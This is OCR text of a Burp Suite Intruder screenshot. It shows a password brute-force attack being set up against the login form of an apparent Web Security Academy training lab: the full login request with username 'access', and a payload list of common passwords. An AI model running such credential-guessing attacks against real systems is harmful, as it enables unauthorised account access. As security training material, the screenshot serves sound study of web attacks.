 Burp Project Intruder Repeater View Help Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Slade
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Burp AT
3 4 × +
Sniper attack Start attack
Target https://0aee005c041191e4805e99f200b40001.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aee005c041191e4805e99f200b40001.web-security-academy.net
3 Cookie: session=Z93odFGEEcQ1BZBlpPDNI8YI45oOlWp2
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0aee005c041191e4805e99f200b40001.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aee005c041191e4805e99f200b40001.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 username=access&password=§§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is